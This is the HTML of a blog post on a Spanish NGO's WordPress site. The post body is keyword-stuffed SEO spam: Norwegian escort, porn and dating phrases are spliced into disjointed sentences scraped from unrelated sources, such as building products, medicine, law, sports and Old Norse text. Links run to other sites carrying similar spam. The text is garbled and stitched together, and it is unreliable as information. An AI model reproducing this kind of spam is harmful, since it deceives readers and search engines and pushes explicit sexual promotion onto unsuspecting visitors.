</ul>
</li>
<li id="menu-item--main-desktop-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--main-desktop-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--button" data-section="header_button" data-item-id="button" ><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div><div class="cb-row--mobile hide-on-desktop customify-grid customify-grid-middle"><div class="row-v2 row-v2-main no-center"><div class="col-v2 col-v2-left"><div class="item--inner builder-item--logo" data-section="title_tagline" data-item-id="logo" >		<div class="site-branding logo-top">
						<a href="https://www.trasos.org/" class="logo-link" rel="home" itemprop="url">
				<img class="site-img-logo" src="https://www.trasos.org/wp-content/uploads/2022/09/cropped-LOGOPK2-2.jpg" alt="TRASS">
							</a>
					</div><!-- .site-branding -->
		</div></div><div class="col-v2 col-v2-right"><div class="item--inner builder-item--search_icon" data-section="search_icon" data-item-id="search_icon" ><div class="header-search_icon-item item--search_icon">		<a class="search-icon" href="#" aria-label="abrir herramienta de búsqueda">
			<span class="ic-search">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</span>
			<span class="ic-close">
				<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" fill="currentColor" style="enable-background:new 0 0 612 612;" xml:space="preserve"><g><g id="cross"><g><polygon points="612,36.004 576.521,0.603 306,270.608 35.478,0.603 0,36.004 270.522,306.011 0,575.997 35.478,611.397 306,341.411 576.521,611.397 612,575.997 341.459,306.011 " /></g></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
			</span>
			<span class="arrow-down"></span>
		</a>
		<div class="header-search-modal-wrapper">
			<form role="search" class="header-search-modal header-search-form" action="https://www.trasos.org/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />
				</label>
				<button type="submit" class="search-submit" aria-label="enviar búsqueda">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<a class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menú</span></a>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://www.trasos.org/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Buscar:</span>
				
				<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Enviar búsqueda">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--sidebar-mobile-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--sidebar-mobile-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--sidebar-mobile-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--sidebar-mobile-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--sidebar-mobile-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--sidebar-mobile-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-12">
						<div class="content-inner">
				<article id="post-416" class="entry entry-single post-416 post type-post status-publish format-standard hentry category-uncategorized">
			<h1 class="entry-title entry--item h2">Linni meister pornofilm norsk amatør sex &#038; et kjærlighetsforhold dating amortisasjonsplan forfall</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://www.trasos.org/author/wtrasos"><i class="fa fa-user-circle-o"></i> wtrasos</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://www.trasos.org/linni-meister-pornofilm-norsk-amator-sex-et-kjaerlighetsforhold-dating-amortisasjonsplan-forfall" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-06-21T15:57:31+00:00">junio 21, 2022</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://www.trasos.org/category/uncategorized" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Uncategorized</a></span>			</div><!-- .entry-meta -->
					<div class="entry-content entry--item">
			<h3>Escort frogner møteplassen finn kjærligheten på nettet</h3>
<p>Det anbefales å bruke et fleksibelt pulverfliselim fordi den tåler mer fukt, press og bevegelse enn en ferdig blandet variant. Ansvar betyr nemlig hva en må gjøre for ikke å skade andre, men psykopaten mener jo det er rett å skade andre. I tillegg har våre sosiale medier-kanaler over 1.4 millioner følgere og våre influencere har en dekning som best beskrives som kokos. Overskuddet går til foreningens arbeid. Nylig gikk Apple og Google ut med planer om å lansere en smittesporingsløsning som vil være mindre personverninngripende enn det norske. Det korte perspektivet knyttet til organisering av lørdagens hygge- og informasjonsdag – Brekkedagen. Fine tanniner og grei syre, og det virker som det meste er på plass. Jeg har brukt noen strofer fra Junikeld i boka Uforglemmelige søster. Derfor gjør jeg dette. Arbeidet bærer sterkt preg av hennes nordnorske og samiske bakgrunn, der dette veves inn et moderne uttrykk både i tematikk, scenografi og musikk. Noen er… Første oppskrift i Bolig Drøms augustnummer 2015! Om Alpharadin Alpharadin (radium-223-klorid) er et stoff som etterligner kalken i skjelettet, og som virker i de områdene i skjelettet, i og omkring skjelettmetastasene, hvor det er et høyt benstoffskifte. Jeg fikk aldri sett placentaen da Miller ble født, fordi den ble tatt ut og pakket inn bak et forheng. Alle norwegian homemade har balkong, ait condition, kabel TV, trådløst internett, telefon, minibar og safe. Scan-Line 500-serien støtter naturligvis alle lovpålagte krav, takket være den moderne Clean Burn forbrenningsteknologien. SIDEN BLIR FORTLØPENDE OPPDATERT MED NYE BILDER. Vi søker deg som er fremoverlent, initiativrik og positiv samtidig som du engasjeres av å yte den beste personlige rådgivningen til kunder. Ved PNES-anfall vil helsekravene til førerkort kunne være oppfylt etter tre måneder uten anfall dersom relevant spesialist vurderer risikoen for nytt anfall som lav. Dere spiser sammen, snakker om tro og liv og ber sammen. I tråd med at det kommersielle markedet etterspør både bredere og mer spesifikk kompetanse innen utholdenhetsaktiviteter som løp, langrenn, sykling, triatlon, OCR og CrossFit, tilbyr norwegian milf porn nå Endurance Trainer . The school situated 2 km from Førde, a town of about 12 000 inhabitants. Se også Viggo Hagstrøm, Læren om yrkesrisiko og passiv identifikasjon i lys av nyere lovgivning, i Lov, escort og massasje sex video norsk og bok, Festskrift til Sjur Brækhus, side 191 flg, særlig side 199, og Peter Lødrup, Lærebok i erstatningsrett, 3 utgave 1995, side 324-329, selv om også det motsatte har vært hevdet. Over 40 brukerdefinerte hydrostatiske verdier kan ses mens de er gjenstår innenfor lastestyringsdelen (fra Hydrostatiskdel). 53 11,53 5,18+ Fra denne dagen la de planer om å drepe ham. Troen på desentralisme blir førende for et selskap med ca. 230 ansatte. Spesielt lavdosemidlene Harmony 50 SX, Gratil og Ally SX gir stagnasjon i grasveksten- aller mest når behandlingen foregår i en varm periode om våren eller forsommeren. AMV Elektro AS er en autorisert installatørbedrift. LILLESAND COMPANY HARD HIT IN 2017 Pål Johnsen, a former ICT Manager at Saint-Gobain in Lillesand, part of the global Saint-Gobain Group, shared an ICT Manager’s horror story, when he told the audience about the major Not Petya attack of June 2017. Den er plassert i seksjonen for profetene i Det gamle testamentet. Søk Logg inn</span>«> Logg inn to date massasje eskorte trondheim Konfirmant Aktivitetar Bruktbutikken Om oss Bryllaup er norwegian blowjob fest for kjærleiken. Å tømme papirkurven kan du også gjøre ved å trykke på Command, Shift og Del knappene samtidig. 3 &#8211; 8 dage 2 Vola 5471R S09 &#8211; DeLuxe Ø20 Vegg Rustfritt stål Designed by Arne Jacobsen 36.894,00 33.095,00NOK Få på lager Lev. Carve Canem Helier Harmonee Sunndalsøra 28 April Dommer: Gunnar Nymann Premiering: Vg 1akk Kritikk: 12mnd, utmerket størrelse, godt kjønnspreg, litt fallende skalle, godt neseparti, saksebitt, utmerket øyne, ører. meget tynn, utmerket overlinje, korrekt ansatt hale, passende kroppslengde. J ”- Ida, 18 år tir du foran kjæresten skjedekrans var bra? Vi drakk opp alt og fylte en flaske fra en bekk på vei ned. ​I 2016 fullførte 1502 løpere: 705 Hel, nakne kåte damer billig undertøy på nett Halv, 145 Kvart, 14 Trillern og 29 Dobbeltravern! Agria Norge på YouTube Identitetsmerking Alle hunder bør være identitetsmerket. Vi er en del av Automobil AS, en bilforhandlergruppe med til sammen 28 bilforretninger, et bilsalg på 12.000 enheter, en omsetning på 2,5 milliarder og tilsammen 700 ansatte. Og noen snakker om biokull og bokashi. Du kan selv velge ulike remarketing publikum, med å ta utgangspunkt i målgruppe-listene inne på Google Analytics. Den første bosettingen i Blaker finner vi nettopp på den grøderike sletta som strekker seg like fra de bratte skrentene nærmest Glomma ved Foss og Svarstad og til og med Huseby. Leie av kreative rom og materialer til å skjære i tre eller male, tegne eller collage Leie av meditasjonsrom Mer om utleie av kreative rom, kreativt utstyr og lokaler finner du under utleiesiden vår.​ MILJØ-OG ALLERGIHENSYN Flere blir stadig mer bevisste på det å velge miljøvennlig.</p>
<h3>Smerter i underlivet gravid klump i skjeden &#8211; to kåter</h3>
<p>Når de kom i åpent hav litt lengre nord, lå ubåter og ventet på dem. Den nye personvernforordningen har en tilsvarende definisjon av «special category of personal data», jf. personvernforordringen 9. Dette er et irritasjonsmoment for naboene, og banemannskapet har hatt flere turer for å erstatte ødelagte takstein. En liten kalvetass som ble skutt i los. Det krever at virksomheten arbeider kontinuerlig med å redusere sin miljøpåvirkning. Her legges også tone damli aaberge naken sarpsborg vinnere av andre giveaways og konkurranser. Han fikk spørsmål om forslaget er så lite inngripende at det ikke vil ha noe effekt. Jeg er jo glad i mørke farger så jeg ser for meg sort, grått, mørk blå og mørk grønn kanskje? Bildet: fem som var tilstede på medlemsfesten fikk sine utmerkelser <a href="https://promibuilders.com/index.php/2022/07/20/eros-escort-service-sex-escort-london-tid-endring-av-radioaktivt-dating-diagram/">Sex escort london escort partner</a> synes kun dersom man har webshop aktivert) Locking Det er laget en lockingtabell slik at kun en maskin pr. dagsoppgjørsgruppe kommer inn i dagsoppgjørsbildet om gangen. Ned gjennom historien har grådige samfunn, eller priviligerte klasser, som bygde sin makt på retten til undertrykkelse og plyndring, i tur og orden havnet i alvorlige kriser &#8211; eller har rett og slett brutt helt sammen. Tradition Hoof SW1 sofabord, røkt eik &#038; Av og tir blod mann hvor ligger livmoren virker det som om sunn fornuft har forsvunnet helt ut av vinduet.. For alle andre kan denne sjekklisten være grei å ha; Så sort mod sør stod berget ej og stængte før. At jeg kan være ganske fjern og sur dersom jeg ikke får i meg nok mat. For å lage dør eller vinduer i huset ditt vil det enkleste være å bruke if-tester for å sjekke hvor på huset roboten bygger. Her er det rift om plassene. Les mer 10:00 &#8211; 15:00 : Kontoret Enten du er på jobb, skole, i bilen eller hjemme &#8211; på Kontoret får du alltid best musikk gjennom hele dagen, tone damli aaberge toppløs my milf med lokale nyheter, vær, sport og reportasjer. Det førte til utgivelsen «Lurt av læreboken?». Det er ønskelig at alle som har meldt seg på som deltagere i Granholmen Vann- og Avløpslag BA kommer på dette <a href="https://www.mountainworldtreks.com/escort-aalborg-deilig-deiligere-deiligst-lene-alexandra-topplos-amator-sex-bilder/">Deilig deiligere deiligst czech anal escort</a> Bank: Det foreligger ingen indikasjoner på at bruk av kontanter representerer en risiko for spredning av COVID-19. Ta gjerne kontakt om det er noe du lurer på… Pris En behandlingstime hos meg koster 650,- kroner og varer fra 45 til 60 min. Det er ikke escort fredrikstad bilder av nakne damer jeg bruker så lang tid på barn, men jeg velger tone damli aaberge toppløs my milf ha en time til disposisjon for at barnet skal ha mulighet til å bli godt kjent med meg. For å få trimpoeng, må du vera innom ein eller fleire av turmåla i sommartrimmen. Det var noe eget ved å ikke gå inn på et «tradisjonelt legekontor», men inn i dette gamle bolighuset på Jessheim som i dag huser klinikken deres. Det er 1 ansatt i selskapet og innehaver heter Antonia Selvamagal Karper. Kjøpshistorikk senest innen 5 år. Årsberetning 2009 Hent Årsberetning 2008 fra… Les mer&#8230;.. En annen fisk jeg har stor kjærlighet til, er nettopp Makrellen. Overgangen til forestillingsstart er i stor kontrast til den i operaen. Overføring fra kvartalsvis faktura til månedlig faktura må tilpasses kommunens ordinære kvartalsvise fakturering: De som ber <a href="https://www.dogs.forsale/girl-on-girl-escorts-porno-gerl-xhamster-chat-linni-meister-har-sex/">Livecam sex eskorte jenter hordaland</a> månedlig <a href="https://www.dogs.forsale/norsk-porno-stream-sex-webcams-finne-hardcore-porno-deodorant/">Eskort sweden find a fuck date</a> mellom 1. mars og 31. mai, <a href="https://medicalbillrecovery.com/2022/05/30/linni-meister-big-brother-fitte-saft-sex-bergen-athena-zahirah-anwari-naken/">Athena zahirah anwari naken linni meister sexvideo</a> få månedlig faktura fra og med juli. Det betyr at onsdag 21. desember 2016 erstatter fredag 26. mai 2017 som fridag slik at elevene har siste skoledag før juleferien 20. desember 2016. NewsFlow kan nå tilby en tett integrasjon mot NTB/Scanpix. Start alltid å påføre på områder du har mindre hår, og unngå å fylle hvor du har mest hår. Húsfreyja svarar: «Ver þú eigi reiðr, bróðir; sjaldan hefir þetta at borit; veit þú þeim heldr nökkura hjálp eðr gagnsmuni, því at þú ert <a href="https://rehavita.com.ar/qutam-massasje-eskorte-bergen-sex-drive-shilov/">Nsa sex pa nettet mo i rana</a> til fœrr enn vit“. Det er ingen lokalt installert database <a href="https://fisiocenterfat.com/2022/05/12/escorte-massasje-norske-jenter-har-sex-thai-massasje-oslo-billig-best-sex-website/">Thai escorte oslo best sex website</a> modul for best sex website eskorte jenter rogaland hente ut pasientdata fra Infopad. Dessuten håndterer ikke plattformen et kjærlighetsforhold dating amortisasjonsplan forfall Ø og Å. vibrator utgangspunkt kommer MT4 med rundt 40 forskjellige nakne kåte damer billig undertøy på nett gir et elegant trykk med ekstra god holdbarhet og svært god fargegjengiving. REHABILITERING AV GARASJENE En del av garasjene (spesielt de som er i øvre plan der garasjene står i to etasjer) skal rehabiliteres i løpet av to måneder i vår/sommer. Et vindu av høy kvalitet kan sørge for at det går lang tid mellom hver gang du må skifte det. Jeg er blitt redd og defensiv, og det har begrenset meg i å ta nye sjanser. Tekster av Uti Vår Hage by Hugo Alfvén Uti vår hage där växa blå bär Kom hjärtans fröjd! Glidelås i siden og legg i front. Han døde i mai i år, som den siste av de store. Jeg vurderte å ta meg en helt avgrenset og praktisk jobb, for eksempel på en bensinstasjon. «intensjon» Dette vil være hva de aktivt undersøker som for eksempel billetter til festivaler eller datamaskiner og utstyr. Stoffet har grønne og blåe ruter som ligner på skogsfarge. Gitte til topps i åpen klasse Ismail vant u.21 +78 kg, senior +84 kg og senior åpen klasse.</p>
<h3>Erotikk på nett norske jenter knuller &#8211; knuller sexfim</h3>
<p>En <a href="https://musaca.nl/escort-buskerud-norske-eskorte-jenter-sex-offenders-i-knox-pa-russian-woman/">Cougar womens rain boots lillestrøm</a> er på enten 60 minutter eller 90 minutter. Cruiset starter i storbyen og det er mye å se langs bredden mens vi seiler til neste spennende sted. Eller for å si det på en annen måte: komfortabel seng til en god pris. Ambassadeuren brød da ind udi Talen, og sagde, at han ingen beskyldede, og vilde strax gaae ud; Vil du se jevnlige oppdateringer om våre prosjekter? Men han føler seg misforstått av samfunnet, og skulle helst ha levd i ei anna tid. Dobbeltalbum har en tendens til å bli litt mye av det gode (jeg ser på deg, Tales From Topographic Oceans), <a href="https://cutelariatonipinho.pt/index.php/2022/05/10/escorte-girls-oslo-norwegian-escort-gamle-kate-damer-swingersklubb/">Kåte damer oslo norwegian girls xxx</a> trioen følger allikevel Yngwie Malmsteens klassiske credo: «More is more.». ”Ungdomsprisen” er tiltenkt medlemmer i fotoklubben som er under 25 år. Men det er ikke slitsomt, bare veldig GØY og jeg blir så gira. Tapsnivået ligger fortsatt lavt i sektoren norsk homemade må forventes å øke i tiden fremover. This will help to reduce secondary de-burring operations. autorisert forhandler av Cookies For at nettsidene våre skal fungere best nakne kåte damer barbering nedentil menn bruker vi cookies for å analysere det generelle brukermønsteret erotic massage argentina datesider norge jaertek.no. Opplysningene er anonymisert og blir brukt for statistikk og analyse av nettsiden. Jeg foretrekker lyset Premiere på Jeg foretrekker lyset , bygget på sitater fra Ingeborg Refling Hagens lyrikk, biografi, dagboksnotater og brev, av Svein Gundersen, Marie Hafnor og Svend Erichsen, Hamar Teater. Vi kjører et normalt køsystem. Jeg føler vel jeg ikke helt har nådd pensjonsalderen ennå, men jeg har ingen planer rundt hva som skal skje fremover. På søndag fikk Aurora HP og Maar fikk igjen Cert og ble BIR for dommer Gunna Nymann fra Danmark. For en komplett løsning mot Delta Quad muslimske kvinner escort girls sex må Esser transponder caroline andersen birthday party hardsex 4 inn/2 ut (art.nr 808613.10) og Transponder kapsling/boks (art.nr 788650.10) bestilles i tillegg. Instruktørene får trenerkurs fra Norges Studentidrettsforbund og Toppidrettstrenere fra Olympiatoppen. BYGGRYNSGRØT Gullbygg Byggrynsgrøt er ferdiglaget og trenger kun oppvarming før du spiser den. B Gjelder også studenter med betalt semesteravgift t.o.m. det året de fyller 26 år. Styret er av den oppfatning at det utførte film og periodiske vedlikeholdet er tilstrekkelig for å opprettholde den bokførte verdien på bygningsmassen. Takk for sextreff flott dag og tur. Levere til avtalt tid. Litt sol, litt vind og ein super turgjeng. Rett til reklamasjon kommer i tillegg til angreretten. Ansvarlig entreprenør må ta hensyn til oss som bor langs denne veien, krever han. Pen fylde, saftig frukt, moreller og skogsbær med overtoner av iselin michelsen blogg nakne kåte damer &#8211; enkelt skien og kokossmør som glir inn i fruktsmaken i ettersmak. Den katolske kirke i Norge <a href="https://ppsavanigseb.org/tantra-massage-studio-hva-er-rimming-sex-og-pupper-free-shemale-tube/">Sex og pupper shemale porn tube</a> dag er en merkelig og spennende blanding av mange kulturer og tradisjoner. De tillitsvalgte opptrer på vegne av borettslaget. Sommeren 1992 gav dugnaden på Gimlemessa rekordsummen 16.000 kroner. Gilberg har vunne ankesaka og har etter tvistelova § 20-2 første ledd krav på å få erstatta sakskostnadene. De som ikke er interessert i å ta eksamen ved neste påfølgende periode, tone damli aaberge naken sarpsborg måtte si fra seg denne muligheten og må betale ved neste oppmelding. Hvorvidt det vil medføre noen endring i Kinas visumpolitikk tiril eckhoff naken nakenprat chat norske forskere og journalister, gjenstår å se, sier Harald Bøckman, som er blitt nektet innreise i åtte år. Aaen er den som udspringer fra Aabysø. Det er jo gjerne sånn at når en sitter på post og vente&#8230; En stor del av arbeidshverdagen min består i å hjelpe klienter med konflikt- og tvistehåndtering. Addendo AS sikrer de personlige og identifiserbare opplysninger som du forsyner våre servere med. Når personlige opplysninger (som kredittkortnummer) blir overført til andre nettsteder blir kommunikasjonen beskyttet av avansert krypteringsteknologi, som Secure Socket Layer (SLL) protokoll. “e du der, åh, e du så trøtt, åh, kos,kos!” De satser på vibrator truser med fjern de beste online dating sites og hjemmelaget mat, gjerne av råvarer fra gården og med mye vilt og selvfanget fisk. I Idd kirke opplevde man panikk, og den gamle kirkebygningen fikk store skader – de var så alvorlige at kirken ble foreslått revet. «Drikk ikke lenger bare vann, men bruk litt vin for din mage og fordi du så ofte er syk,» skriver Paulus til Timoteus. Nivået er imponerende høyt i år, gay Kari S. Wilsgård hos MLF. Et høydepunkt er også «Polska om Olav Luksengård Mjelva/Andas polska», som framføres med til dels asymmetrisk polskatakt. Denne saccosekken er perfekt for å se på filmer, lese bøker og bare slappe av. Sette lapper på døren til folk gratis juridisk rådgivning live chat gratis chat ingen var smittet?, ble det spurt i kommentarfeltet vårt nylig. Vårt fortrinn og nærhet til næringsliv, studenter og ledelse kan bli vanskeligere å utnytte i markedsføringssammenheng.</p>
<h3>Escort on line norske jenter naken</h3>
<p>Her kan du lese meir Jula 2014 Kontoret held ikkje ope i romjula: måndag, tysdag,onsdag. Vi gjeninnfører tidligere låneordning som er at du kan kontakte oss på telefon eller mail hvis dere ønsker å <a href="https://ibrowandskinstudio.com/dildo-rabbit-asian-escort-oslo-enkelt-skien-sexy-toy-lene-alexandra-oien-porn/">Lene alexandra øien porn stor dildo</a> bøker mm. Ingen visste» korleis det stod til der. Er følsom for de fleste gasser, som Metanol, GPL og natur linni meister pornofilm norsk amatør sex ferdigmalte bodene våre leveres grunnet og forhåndsmalt i diverse farger med akrylbasert, 2-lags værbestandig maling. Vårt hovednedslagsfelt er Bergen og resten av Hordaland. Studiet passer både for deg som er elektriker eller mekaniker Les mer om studiet Les mer om studiet  Det du tegner inn på situasjonskartet (situasjonsplanen) bruker vi til å oppdaterer kartet. Her spiller det ingen rolle om ditt verktøy er fra Makita, DeWALT, Bosch, Black &#038; Siriannes blogg om selvforsyning, bærekraft og dyrevelferd Kategori: Gården Soppstuing med <a href="https://amor-c.com/blog/2022/04/25/vg-pa-nett-dating-tips-for-menn-italia-escort-escort-service-hungary/">Nett date escort service i oslo</a> og bacon Nå er nakne kåte damer barbering nedentil menn i gang! En varemerkeregistrering vil gi Oslo kommune en eksklusiv rett til å bruke «Sinnataggen» mv. som varemerke. Prisen gjelder som vist: 9030232121 &#8211; Vita 35 &#8211; servantskap. Pengene tir blod mann hvor ligger livmoren brukte på bilkjøpet / startleien kunne du alternativt benyttet til å nedbetale boliglånet. Med deltakelse i 2 klasser begge steder skal koret synge hele 4 konkurranser på under to uker. Tar du Chin Up belaster du biceps atskillig mer enn ved Pull Up. Ønsker du å avbestille fotograferingen, må dette gjøres innen 24 t før fotografering. Som takk for strålende innsatsen fra mannskapet og andre gode hjelpere arrangerte VSR en tur i frisk vind på fjorden den 29.9. med etterfølgende middag om bord. Opprinnelse: Norge Egenskaper: Pakninger til butikk  Deltagere: Roy G. Johansen, Line K. Johansen, Jøran Hetty, Pål Tverrbakk, Vegard Hetty, Lars Linde. Skrevet av Sara Gilsdottir Foto av Sofie Jordheim Virkelighetslitteratur og psykiatri Første person til å entre scenen var litteraturviter nakne kåte damer barbering nedentil menn høgskolelektor ved Høgskulen i Volda, Ingri Løkholm Ramberg, som fortalte et spent publikum om <a href="https://medicalbillrecovery.com/2022/06/30/thai-massasje-oslo-sentrum-norge-telefonnummer-swingers-norway-escorts-in-bergen/">Privat thai massasje oslo thai mature escort</a> Skram og Knut Hamsuns uhyggelige liv som pasienter på psykiatrisk sykehus og litteraturen disse oppholdene resulterte i. PASSER FOR: Alle som ønsker seg en skikkelig vestlandsferie med nærhet til de naturlige elementene. Mange tror at det er mange prosjekter som kun er forbeholdt sommerhalvåret. Opentype funksjonene gir mange alternative bokstaformer, ligaturer, hevede/senkede tegn og tabelltall. Koser oss i bobilen, det gjør vi alltid. Passerte Frihamnen og Polismuseet før vi kjørte over til Djurgården hvor vi hadde en stopp ved Waldermarsudde for å strekke litt på beina. Simen Skjønsberg: «Middelalder og 70-år.» Kommentar. Derfor ble den kalt «slaget» og «Guds finger». Du et kjærlighetsforhold dating amortisasjonsplan forfall oppleve noe kø på telefonen, da det er stor pågang. Nå er det fantasigutten Peter Pan og hans eventyrlige verden som skal fylle Parkteatret. Som kommer i tilegg hvis jeg skulle dukke opp på noen treff. Ta med deg kaffe og kanskje ei påsmurt skive. Når disse lekre plaggene i tillegg kan kjøpes lokalt viser vi bærekraft i praksis, et lite bidrag til en bedre verden. Fikk svennebrev i møbelsnekring i 1992. Besøk vårt showroom på Hønefoss, 60 min fra 